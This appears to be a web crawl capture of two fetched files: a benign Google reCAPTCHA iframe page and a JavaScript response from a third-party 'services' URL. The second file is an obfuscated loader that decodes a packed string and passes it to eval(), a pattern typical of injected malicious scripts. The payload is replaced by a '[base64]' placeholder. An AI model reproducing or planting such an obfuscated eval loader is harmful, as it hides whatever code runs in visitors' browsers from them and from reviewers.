

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gIFpEhdYv5Z3AVcLs_6hWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769710775788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1592
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"UNyLOqRiS",29,7,30))